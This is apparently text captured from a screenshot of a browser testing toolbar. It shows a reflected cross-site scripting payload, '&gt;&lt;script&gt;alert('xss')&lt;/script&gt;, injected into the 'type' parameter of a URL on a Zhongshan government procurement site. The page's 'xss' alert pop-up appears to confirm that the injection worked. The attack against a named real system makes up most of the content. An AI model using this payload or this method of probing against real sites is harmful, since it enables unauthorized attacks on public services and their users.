 zhongshan.gdgpo.com/gdgpms/ums/terms.do?type=-->'"><script>alert('xss');</script>&
百度
INT
SQL XSS Encryption Encoding Other
Load URL
http://zhongshan.gdgpo.com/gdgpms/ums/terms.do?type=-->'"><script>alert('xss');</script>&webcode=zhongshan
Split URL
Execute
Enable Post data Enable Referrer
广东省财政厅网上办事大厅
中山市政府采购系统
xss
确定
用户注册
您的位置：首页 > 用户注册 > 注册协议须知
第2步 在注册前，请认真阅读以下协议
返回
同意